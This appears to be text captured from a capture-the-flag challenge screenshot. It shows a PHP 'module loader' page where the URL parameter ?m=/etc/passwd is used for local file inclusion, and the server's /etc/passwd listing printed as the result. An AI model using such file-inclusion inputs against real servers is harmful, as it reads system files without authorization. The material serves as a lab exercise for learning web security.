 Not secure | jh2i.com:50016/?m=/etc/passwd
This small program lets you load convenient and simple PHP modules and resources from this Apache webserver. Check
out what you can access!
The modules that are currently available are:
date
time
The module is loaded as follows:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin